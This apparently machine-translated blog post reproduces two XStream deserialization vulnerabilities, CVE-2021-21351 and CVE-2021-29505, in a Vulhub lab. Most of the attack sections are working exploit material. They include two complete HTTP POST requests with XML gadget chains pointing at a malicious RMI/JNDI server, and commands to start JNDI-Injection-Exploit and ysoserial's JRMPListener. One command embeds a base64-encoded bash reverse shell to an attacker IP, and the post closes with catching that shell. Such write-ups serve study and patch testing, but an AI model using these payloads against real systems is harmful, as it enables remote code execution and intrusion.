当前位置:网站首页>Vulhub vulnerability recurrence 75_ XStream
Vulhub vulnerability recurrence 75_ XStream
2022-07-06 00:58:00 【Revenge_ scan】
One 、 CVE-2021-21351_XStream Deserialization Command Execution Vulnerability
Preface
XStream It's a lightweight 、 Easy to use open source Java Class library , It's mainly used to sequence objects into XML(JSON) Or deserialize to an object .
Vulnerability Details
XStream In parsing XML The blacklist mechanism is used to prevent the deserialization vulnerability , But its 1.4.15 There are flaws in the blacklist and previous versions , Attackers can take advantage of `javax.naming.ldap.Rdn$RdnEntry` And `javax.sql.rowset.BaseRowSet` structure JNDI Inject , And then execute any command .
Reference link :
- https://x-stream.github.io/CVE-2021-21351.html
- https://paper.seebug.org/1543/
- https://www.veracode.com/blog/research/exploiting-jndi-injections-java
- https://github.com/welk1n/JNDI-Injection-Exploit/
Vulnerability environment
shooting range :192.168.4.10_ubuntu
attack :192.168.4.29_kali
Execute the following command to start a Springboot + XStream 1.4.15 Environment :
#docker-compose up -d
After the environment starts , We ask `http://your-ip:8080` Send a normal XML Data packets , Will get the expected return :

Loophole recurrence
Due to the target environment Java Version higher than 8u191, So we need help [ This article ](https://www.veracode.com/blog/research/exploiting-jndi-injections-java) The method given in , Use `org.apache.naming.factory.BeanFactory` Add EL Expression injection to execute arbitrary commands .
1. Use [ This tool ](https://github.com/welk1n/JNDI-Injection-Exploit/) Start malicious JNDI The server :
```
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 192.168.1.142
```

2. Use the above figure based on SpringBoot Using chain RMI Address as `<dataSource>` Value , structure POC as follows :
```
POST / HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/xml
Content-Length: 3184
<sorted-set>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>
<m__DTMXRTreeFrag>
<m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.SAX2DTM'>
<m__size>-10086</m__size>
<m__mgrDefault>
<__overrideDefaultParser>false</__overrideDefaultParser>
<m__incremental>false</m__incremental>
<m__source__location>false</m__source__location>
<m__dtms>
<null/>
</m__dtms>
<m__defaultHandler/>
</m__mgrDefault>
<m__shouldStripWS>false</m__shouldStripWS>
<m__indexing>false</m__indexing>
<m__incrementalSAXSource class='com.sun.org.apache.xml.internal.dtm.ref.IncrementalSAXSource_Xerces'>
<fPullParserConfig class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>
<javax.sql.rowset.BaseRowSet>
<default>
<concurrency>1008</concurrency>
<escapeProcessing>true</escapeProcessing>
<fetchDir>1000</fetchDir>
<fetchSize>0</fetchSize>
<isolation>2</isolation>
<maxFieldSize>0</maxFieldSize>
<maxRows>0</maxRows>
<queryTimeout>0</queryTimeout>
<readOnly>true</readOnly>
<rowSetType>1004</rowSetType>
<showDeleted>false</showDeleted>
<dataSource>rmi://evil-ip:1099/example</dataSource>
<listeners/>
<params/>
</default>
</javax.sql.rowset.BaseRowSet>
<com.sun.rowset.JdbcRowSetImpl>
<default/>
</com.sun.rowset.JdbcRowSetImpl>
</fPullParserConfig>
<fConfigSetInput>
<class>com.sun.rowset.JdbcRowSetImpl</class>
<name>setAutoCommit</name>
<parameter-types>
<class>boolean</class>
</parameter-types>
</fConfigSetInput>
<fConfigParse reference='../fConfigSetInput'/>
<fParseInProgress>false</fParseInProgress>
</m__incrementalSAXSource>
<m__walker>
<nextIsRaw>false</nextIsRaw>
</m__walker>
<m__endDocumentOccured>false</m__endDocumentOccured>
<m__idAttributes/>
<m__textPendingStart>-1</m__textPendingStart>
<m__useSourceLocationProperty>false</m__useSourceLocationProperty>
<m__pastFirstElement>false</m__pastFirstElement>
</m__dtm>
<m__dtmIdentity>1</m__dtmIdentity>
</m__DTMXRTreeFrag>
<m__dtmRoot>1</m__dtmRoot>
<m__allowRelease>false</m__allowRelease>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>test</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</sorted-set>
```


Particular attention ,evil-ip It's malice RMI( Non post execution address , For the actual .jar Address , This time at 192.168.4.29_kali On the implementation , be rmi The address is 192.168.4.29) The address of the server . then , Enter the target container , so ``touch /tmp/success`` Has been successfully executed :
In actual combat , If target Java Lower version ,POC It needs to be modified , Will be one of the `<__overrideDefaultParser>false</__overrideDefaultParser>` Change to `<__useServicesMechanism>false</__useServicesMechanism>` that will do .
Two 、 CVE-2021-29505_XStream Deserialization Command Execution Vulnerability
Vulnerability Details
XStream In parsing XML The blacklist mechanism is used to prevent the deserialization vulnerability , But its 1.4.16 There are flaws in the blacklist and previous versions , Attackers can take advantage of `sun.rmi.registry.RegistryImpl_Stub` structure RMI request , And then execute any command .
Reference link :
- [https://x-stream.github.io/CVE-2021-29505.html][1]
- https://paper.seebug.org/1543/
Vulnerability environment
Execute the following command to start a Springboot + XStream 1.4.16 Environment :
#docker-compose up -d
After the environment starts , We ask `http://your-ip:8080` Send a normal XML Data packets , Will get the expected return :
Loophole recurrence
1. As an attacker , We use it on our own servers [ysoserial](https://github.com/frohoff/ysoserial) Of JRMPListener stay 4444 The port starts a malicious RMI Registry:
```
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 4444 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQuMjkvOTk5OSAwPiYxCg==}|{base64,-d}|{bash,-i}"
```

This RMI Registry After receiving the request , Will return to use CommonsCollections6 Malicious serialized objects constructed with chains .
2. then , We send... To the target server CVE-2021-29505 Of XML POC:
```
POST / HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/xml
Content-Length: 3169
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>[email protected] Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>evil-ip</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>evil-ip</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
```

among ,evil-ip It's malice RMI The address of the server . malice RMI Server received RMI request , Trigger

3. Monitor the successful rebound shell

边栏推荐
猜你喜欢
![[groovy] XML serialization (use markupbuilder to generate XML data | create sub tags under tag closures | use markupbuilderhelper to add XML comments)](/img/d4/4a33e7f077db4d135c8f38d4af57fa.jpg)
[groovy] XML serialization (use markupbuilder to generate XML data | create sub tags under tag closures | use markupbuilderhelper to add XML comments)

ubantu 查看cudnn和cuda的版本
Illustrated network: the principle behind TCP three-time handshake, why can't two-time handshake?

Ubantu check cudnn and CUDA versions
Idea远程提交spark任务到yarn集群
MySQL storage engine
Daily practice - February 13, 2022
KDD 2022 | 脑电AI助力癫痫疾病诊断
Free chat robot API
Fibonacci number
随机推荐
Live broadcast system code, custom soft keyboard style: three kinds of switching: letters, numbers and punctuation
Curlpost PHP
测试/开发程序员的成长路线,全局思考问题的问题......
Cloud guide DNS, knowledge popularization and classroom notes
Promise
How spark gets columns in dataframe --column, $, column, apply
China Taiwan strategy - Chapter 8: digital marketing assisted by China Taiwan
Zhuhai laboratory ventilation system construction and installation instructions
Idea remotely submits spark tasks to the yarn cluster
Synchronized and reentrantlock
Mlsys 2020 | fedprox: Federation optimization of heterogeneous networks
FFT 学习笔记(自认为详细)
After 95, the CV engineer posted the payroll and made up this. It's really fragrant
NLP generation model 2017: Why are those in transformer
KDD 2022 | 脑电AI助力癫痫疾病诊断
Leetcode 44 Wildcard matching (2022.02.13)
A preliminary study of geojson
Spark DF增加一列
Free chat robot API
servlet(1)